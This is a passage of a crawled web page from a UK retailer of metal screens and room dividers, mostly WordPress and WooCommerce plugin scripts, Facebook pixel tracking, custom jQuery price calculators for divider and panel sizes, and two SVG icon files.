6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-GB","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/js/collapse.min.js?ver=3.0.5" id="sp-ea-accordion-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/js/script.js?ver=3.0.5" id="sp-ea-accordion-config-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/js/swiper.min.js?ver=3.4.2" id="sp-wpsp-swiper-min-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="sp-wpsp-scripts-js-js-extra">
var wpspro_vars = {"ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","swiper":"1","nonce":"972185e7c6"};
//# sourceURL=sp-wpsp-scripts-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/js/scripts.min.js?ver=3.4.2" id="sp-wpsp-scripts-js-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","nonce":"3c221cb78e","urls":{"assets":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.luxuryscreens.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.luxuryscreens.co.uk\/cart\/","checkout_page_url":"https:\/\/www.luxuryscreens.co.uk\/checkout\/","fragments_nonce":"a32eafe600"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.luxuryscreens.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.luxuryscreens.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.2.3-3.5.8', '394517505953364');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.2.3",
    "pluginVersion": "3.5.8",
    "content_name": "N\u00b0252 Aluminium Metal Screen",
    "content_ids": "[\"L8964681_63595\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"L8964681_63595\",\"quantity\":1}]",
    "content_category": "Metal Screens - Laser Cut",
    "value": "95.00",
    "currency": "GBP"
}, {
    "eventID": "1247bd6b-28ec-4a25-956f-4cd878e12631"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.2.3-3.5.8', '394517505953364');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.2.3",
    "pluginVersion": "3.5.8",
    "user_data": {}
}, {
    "eventID": "eb5e9050-2b4c-42ff-b612-96bcb78566c6"
});
 });
</script>
                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function( $ ){
    var urlParams = new URLSearchParams(window.location.search);

    if($('.calc_height_box').length) {
        setTimeout(function() {
            if(urlParams.has('attribute_pa_divider-width')){
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }			

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-highland-bronze').attr('data-title', jQuery('li.color-variable-item-highland-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-triple-bronze').attr('data-title', jQuery('li.color-variable-item-triple-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-melted-bronze').attr('data-title', jQuery('li.color-variable-item-melted-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-tower-gold').attr('data-title', jQuery('li.color-variable-item-tower-gold').attr('data-title') + ' (+£30)');

        }, 3000);	

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {	
            if($('input.variation_id').val()) {
                calculatePrice();
                console.log("This Page");
            }
        });		

        $('.calc_height_box input').attr('cor-height', 0);

        if($('#pa_divider-width').length){
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function(){
            var heightVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box input').attr('cor-height', heightVar);
            calculatePrice();
            console.log("Chess");
        });

        $('.calc_height_box input').change(calculatePrice);

        // Add listener for quantity changes
        $('.input-text.qty.text').on('change', function () {
            console.log('Quantity changed. Recalculating price...');
            calculatePrice();
        });
    }	
});

function calculatePrice() {
    if(parseInt(jQuery('.calc_height_box input').val()) < 180 || parseInt(jQuery('.calc_height_box input').val()) > 300) {
        jQuery(this).val(180);
        alert('Height must be between 180 to 300cm');
    }

    console.log('Recalculating price...');

    jQuery('.woocommerce-variation.single_variation').invisible();

    var width = jQuery('.calc_height_box input').attr('cor-height');
    width = parseInt(width);
    var height = jQuery('.calc_height_box input').val();
    height = parseInt(height);	
    var price = 0;

    if (height >= 180 && height <= 210) {
        if (width == '30') price = 550;
        else if (width == '60') price = 650;
        else if (width == '90') price = 750;
        else if (width == '120') price = 800;
        else if (width == '46') price = 750;
    } else if (height >= 211 && height <= 240) {
        if (width == '30') price = 600;
        else if (width == '60') price = 750;
        else if (width == '90') price = 850;
        else if (width == '120') price = 900;
        else if (width == '46') price = 800;
    } else if (height >= 241 && height <= 270) {
        if (width == '30') price = 650;
        else if (width == '60') price = 800;
        else if (width == '90') price = 900;
        else if (width == '120') price = 950;
        else if (width == '46') price = 850;
    } else if (height >= 271 && height <= 300) {
        if (width == '30') price = 700;
        else if (width == '60') price = 850;
        else if (width == '90') price = 950;
        else if (width == '120') price = 1000;
        else if (width == '46') price = 900;
    }

    console.log("Base price: ", price);

    // Add £30 for selected colors
    if (
        jQuery('li.color-variable-item-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-pearl-gold').hasClass('selected') || 
        jQuery('li.color-variable-item-highland-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-triple-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-melted-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-tower-gold').hasClass('selected')
    ) {
        price = price + 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);

    price = (price).toFixed(2);

    jQuery('#set_price').val(price);

    setTimeout(function(){
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}</script>
                                                                <script>(function(jQuery) {
    jQuery(document).ready(function() {
        // jQuery('#results').hide();	
        //calculatePrice();	
		jQuery("#length, #width").on('keyup', function () {
			if (jQuery(this).val() === "") {
				calculatePrice();
			}
		});
		
        jQuery("#length").on('change', function () {
            if (jQuery("#width").val() === "") {
                // console.log("calculatePrice");
            }
            else{
                calculatePrice();
            }
        });
        jQuery("#width").on('change', function () {
            if (jQuery("#length").val() === "") {
                // console.log("calculatePrice");
            }
            else{
                calculatePrice();
            }
        });
        jQuery("input[name='calculator_thickness']").on("change",function() {
            check_val = jQuery("input[name='calculator_thickness']:checked").val();
            // console.log(check_val);
            if (jQuery("#width").val() === "" || jQuery("#length").val() === "") {
            }
            else{
                calculatePrice();

            }
            jQuery(".selected_color").remove();
            if (check_val == "5mm") {
                jQuery(".inner_thickness").append('<div class="selected_color"><select class="colsel form-control" required name="select_color"><option value="charcoal">Grey</option><option value="ivory">Ivory</option><option value="black">Black</option></select></div>')
            }else if (check_val == "16mm"){
                jQuery(".inner_thickness").append('<div class="selected_color"><select class="form-control colsel" required name="select_color"><option value="black">Black</option><option value="grey">Grey</option><option value="Ivory">Ivory</option></select></div>')
            }
        });

/* Hidden By G 
        jQuery(".sigle_add_product").on("submit",function(e){
            e.preventDefault();
            calculatePrice();
            jQuery(".quantity_selecter_input").val(jQuery("#quantity_selecter").val());
            // jQuery(".single_add_to_cart_button.button").prop('disabled', true);
            product_price = jQuery(".product_price_text").text();
            jQuery(".product_price_hidden").val(product_price);
            all_data = jQuery(".sigle_add_product").serialize();
            jQuery.ajax({
              type: "POST",
              url: "/wp-content/themes/astra/assets/ajax/add_product.php",
              data: all_data,
              error: function (request, error) {
                console.log(arguments);
                console.log(" Can't do because: " + error);
              },
              success: function(data){
                console.log(data);
                if (data === "done") {
                    window.location.href = './cart/';
                }
              },
            });
        }) */
		
        counter_quantity = 1;
        jQuery(".quantity_btn #plus_qty").on("click",function(e){
            e.preventDefault();
            counter_quantity++;
            jQuery(".quantity_btn #quantity_selecter").val(counter_quantity);
			jQuery("#quantity_selecter_input").val(counter_quantity);
			calculatePrice();
        })
        jQuery(".quantity_btn #minus_qty").on("click",function(e){
            e.preventDefault();
            if (counter_quantity === 1) {
            }else{
                counter_quantity--;
                jQuery(".quantity_btn #quantity_selecter").val(counter_quantity);
				jQuery("#quantity_selecter_input").val(counter_quantity);
            }
			calculatePrice();
        })


    });	
	function calculatePrice(){
        // jQuery('#results').show();
        // jQuery('#price_loader').html('<img  src="/wp-content/uploads/2022/12/golden.svg"/>');	
        var thickness = jQuery("input[name='calculator_thickness']:checked").val();
       	var length = (jQuery('#length').val())? jQuery('#length').val() : 0;
        var width =  (jQuery('#width').val())? jQuery('#width').val() : 0;
        var price = 0;
      //  var area = length * width;
		if(length > 0 && width > 0)
		{
			if(thickness == "5mm"){
				/*area = area *5;
				if(length <= 120 && width <= 120){
					price = area <= 18000 ? 60 : area >18000 && area <= 36000 ? 85 : area >36000 && area <= 54000 ? 125 : 150;
				}else if((length > 120 && length <= 180) || (width > 120 && width <= 180)){
					price = area <= 27000 ? 65 : area >27000 && area <= 54000 ? 95 : area >54000 && area <= 81000 ? 120 : 165;
				}else if((length > 180 && length <= 240) || (width > 180 && width <= 240)){
					price = area <= 36000 ? 100 : area >36000 && area <= 72000 ? 160 : area >72000 && area <= 108000 ? 185 : 230;
				}*/
				if((length <= 30 && width <= 120) || (width <= 30 && length <= 120)){
					price = 60;
				}else if(((length > 30 && length <= 60) && (width <= 120)) || ((width > 30 && width <= 60) && (length <= 120)) ){
					price = 85;
 				}else if(((length > 60 && length <= 90) && (width <= 120)) || ((width > 60 && width <= 90) && (length <= 120))){
					price = 125;
 				}else if(((length > 90 && length <= 120) && (width <= 120)) || ((width > 90 && width <= 120) && (length <= 120))){
					price = 150;
				}else if(((length > 0 && length <= 30) && (width > 120 && width <= 180)) || ((width > 0 && width <= 30) && (length > 120 && length <= 180))){
					price = 65;
 				}else if(((length > 30 && length <= 60) && (width > 120 && width <= 180)) || ((width > 30 && width <= 60) && (length > 120 && length <= 180))){
					price = 95;
				}else if(((length > 60 && length <= 90) && (width > 120 && width <= 180)) || ((width > 60 && width <= 90) && (length > 120 && length <= 180))){
					price = 120;
				}else if(((length > 90 && length <= 120) && (width > 120 && width <= 180)) || ((width > 90 && width <= 120) && (length > 120 && length <= 180))){
					price = 165;
 				}else if(((length > 0 && length <= 30) && (width > 180 && width <= 240)) || ((width > 0 && width <= 30) && (length > 180 && length <= 240))){
					price = 100;
 				}else if(((length > 30 && length <= 60) && (width > 180 && width <= 240)) || ((width > 30 && width <= 60) && (length > 180 && length <= 240))){
					price = 160;
				}else if(((length > 60 && length <= 90) && (width > 180 && width <= 240)) || ((width > 60 && width <= 90) && (length > 180 && length <= 240))){
					price = 185;
				}else if(((length > 90 && length <= 120) && (width > 180 && width <= 240)) || ((width > 90 && width <= 120) && (length > 180 && length <= 240))){
					price = 230;
				}
				
			}else if(thickness == "16mm"){
				/*area = area *16;
				if(length <= 120 && width <= 120){
					price = area <= 57600 ? 75 : area >57600 && area <= 115200 ? 100 : area >115200 && area <= 172800 ? 155 : 180;
				}else if((length > 120 && length <= 180) || (width > 120 && width <= 180)){
					price = area <= 86400 ? 80 : area >86400 && area <= 172800 ? 170 : area >172800 && area <= 259200 ? 205 : 265;
				}else if((length > 180 && length <= 240) || (width > 180 && width <= 240)){
					price = area <= 115200 ? 130 : area >115200 && area <= 230400 ? 230 : area >230400 && area <= 345600 ? 285 : 345;
				}*/
				if((length <= 30 && width <= 120) || (width <= 30 && length <= 120)){
					price = 75;
				}else if(((length > 30 && length <= 60) && (width <= 120)) || ((width > 30 && width <= 60) && (length <= 120))){
					price = 100;
				}else if(((length > 60 && length <= 90) && (width <= 120)) || ((width > 60 && width <= 90) && (length <= 120))){
					price = 155;
				}else if(((length > 90 && length <= 120) && (width <= 120)) || ((width > 90 && width <= 120) && (length <= 120))){
					price = 180;
				}else if(((length > 0 && length <= 30) && (width > 120 && width <= 180)) || ((width > 0 && width <= 30) && (length > 120 && length <= 180))){
					price = 80;
				}else if(((length > 30 && length <= 60) && (width > 120 && width <= 180)) || ((width > 30 && width <= 60) && (length > 120 && length <= 180))){
					price = 170;
				}else if(((length > 60 && length <= 90) && (width > 120 && width <= 180)) || ((width > 60 && width <= 90) && (length > 120 && length <= 180))){
					price = 205;
 				}else if(((length > 90 && length <= 120) && (width > 120 && width <= 180)) || ((width > 90 && width <= 120) && (length > 120 && length <= 180))){
					price = 265;
 				}else if(((length > 0 && length <= 30) && (width > 180 && width <= 240)) || ((width > 0 && width <= 30) && (length > 180 && length <= 240))){
					price = 130;
				}else if(((length > 30 && length <= 60) && (width > 180 && width <= 240)) || ((width > 30 && width <= 60) && (length > 180 && length <= 240))){
					price = 230;
 				}else if(((length > 60 && length <= 90) && (width > 180 && width <= 240)) || ((width > 60 && width <= 90) && (length > 180 && length <= 240))){
					price = 285;
				}else if(((length > 90 && length <= 120) && (width > 180 && width <= 240)) || ((width > 90 && width <= 120) && (length > 180 && length <= 240))){
					price = 345;
				}
			}
		}else{
			price=0;
		}
		//setTimeout(function(){
            // console.log(price);
            // jQuery('#price_loader').html('');
			jQuery('#calculator_price').val(price);
			price = parseInt(jQuery("#quantity_selecter_input").val())*price;
            jQuery('#product_price').text(price);
            jQuery('.product_price_text').text(price);
		//}, 1000);
	}
})(jQuery);	</script>
                                	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-26 04:26:35 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/3-_Bespoke.svg
body_size: 352
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 86.4 76.1" style="enable-background:new 0 0 86.4 76.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:3;stroke-linecap:round;stroke-miterlimit:10;}
</style>
<g id="Layer_2_00000107569361086512859310000016777293100940767922_">
</g>
<g>
	<g>
		<path class="st0" d="M32.8,58.9L22.3,48.4c-0.2-0.2-0.2-0.6,0-0.8l33.9-33.9c1.7-1.7,4.5-1.7,6.2,0l5.1,5.1c1.7,1.7,1.7,4.5,0,6.2    L33.6,58.9C33.4,59.1,33,59.1,32.8,58.9z"></path>
		<path class="st0" d="M32,38L18.3,24.4c-0.5-0.5-0.5-1.3,0-1.8l9.4-9.4c0.5-0.5,1.3-0.5,1.8,0l13.7,13.6"></path>
		<path class="st0" d="M54.4,38l13.4,13.4c0.5,0.5,0.5,1.3,0,1.8l-9.4,9.4c-0.5,0.5-1.3,0.5-1.8,0L43.2,49.2"></path>
		<line class="st0" x1="17.7" y1="63.3" x2="22.2" y2="47.8"></line>
		<line class="st0" x1="17.7" y1="63.3" x2="33.2" y2="59"></line>
		<line class="st0" x1="30.9" y1="50.1" x2="62.1" y2="19"></line>
		<line class="st0" x1="28.5" y1="19.3" x2="31.9" y2="15.8"></line>
		<line class="st0" x1="32.4" y1="21.8" x2="35.1" y2="19"></line>
		<line class="st0" x1="59.1" y1="48.6" x2="61.9" y2="45.8"></line>
		<line class="st0" x1="35.1" y1="26" x2="38.5" y2="22.5"></line>
		<line class="st0" x1="55.1" y1="45.9" x2="58.5" y2="42.4"></line>
		<line class="st0" x1="61.7" y1="52.6" x2="65.1" y2="49.1"></line>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Room-Dividers.svg
body_size: 1343
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 27.7 103.4" style="enable-background:new 0 0 27.7 103.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-linecap:round;stroke-miterlimit:10;}
	.st2{fill:none;stroke:#CFB899;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st3{clip-path:url(#SVGID_00000168108153594656491980000008609752945492341403_);}
	.st4{fill:none;stroke:#CFB899;stroke-width:1;stroke-linecap:round;stroke-miterlimit:10.0001;}
	.st5{fill:none;stroke:#CFB899;stroke-width:1;stroke-linecap:round;stroke-miterlimit:10.0002;}
	.st6{fill:none;stroke:#CFB899;stroke-width:1;stroke-linecap:round;stroke-miterlimit:10.0004;}
	.st7{fill:none;stroke:#CFB899;stroke-width:1;stroke-linecap:round;stroke-miterlimit:10;}
	.st8{fill:none;stroke:#CFB899;stroke-width:1;stroke-linecap:round;stroke-miterlimit:10.0003;}
</style>
<g id="Layer_2_00000167393313068534918590000013202705264547146141_">
</g>
<g id="Layer_1_00000121242486245282586910000006407057810376438194_">
	<g>
